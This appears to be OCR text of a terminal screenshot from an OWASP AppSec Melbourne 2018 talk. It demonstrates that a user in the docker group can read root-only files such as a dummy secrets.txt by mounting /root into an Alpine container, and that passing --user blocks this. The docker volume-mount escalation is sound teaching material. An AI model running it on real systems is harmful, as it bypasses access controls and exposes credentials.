 4. vasant@appsecmelbourne: /root
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
root@appsecmelbourne:/home/vasant# cd ~
root@appsecmelbourne:~# ls
secrets.txt
root@appsecmelbourne:~# cat secrets.txt
Keys to KINGDOM
xsdf-ersr-xyhe-astd-wqer-asdf
root@appsecmelbourne:~# su vasant
vasant@appsecmelbourne:/root$ ls
ls: cannot open directory '.': Permission denied
vasant@appsecmelbourne:/root$ docker run -it -v /root:/tmp alpine ash
/ # cd /tmp
/tmp # ls
secrets.txt
/tmp # cat secrets.txt
Keys to KINGDOM
xsdf-ersr-xyhe-astd-wqer-asdf
/tmp # exit
vasant@appsecmelbourne:/root$ docker run -it --user 1000:1000 -v /root:/tmp alpine ash
/ $ cd /tmp/
ash: cd: can't cd to /tmp/: Permission denied
/ $ clear
APPSEC
AUSTRALIA
OWASP
Melbourne,
19th October 2018
Type here to search
ENG
1:59 PM
10/19/2018